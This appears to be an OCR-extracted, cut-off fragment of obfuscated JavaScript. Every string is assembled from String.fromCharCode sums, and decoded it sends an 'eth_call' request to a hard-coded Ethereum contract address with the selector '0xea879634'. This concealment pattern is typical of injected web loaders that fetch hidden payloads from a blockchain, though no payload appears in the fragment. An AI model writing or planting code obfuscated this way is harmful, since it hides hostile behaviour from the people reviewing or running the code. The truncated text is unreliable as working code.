
mCharCode((27+23),(13+25+8),
(15+33)),method:String.fromCharCode((33+68),
(33+83),(39+65),(37+58),(32+56+11),(54+5+38),
(25+83),(24+33+51)),params:
[{to:String.fromCharCode((29+19),(91+25+4),
(69+29),(39+57+1),(33+14+1),(15+84),(96+1+1),
(30+24),(35+66),(34+68),(93+4+1),(5+93),
(30+9+9),(32+19),(28+27),(11+6+33),(41+3+5),
(28+20),(45+3),(4+8+45),(5+49),(64+33+5),
(24+24),(29+11+8),(53+2+2),(47+2+0),(28+26),
(20+35),(40+57),(16+5+80),(46+8+2),(6+6+42),
(57+42+2),(6+26+18),(94+5),(17+5+28),(44+10),
(17+31+4),(27+15+10),(18+32),(92+9),
(12+43)),data:String.fromCharCode((18+30),(89+31),
(17+84),(88+9),(37+19),(15+40),(28+3+26),
(38+6+10),(43+8),
(1+49+2))},String.fromCharCode((61+47),(66+31),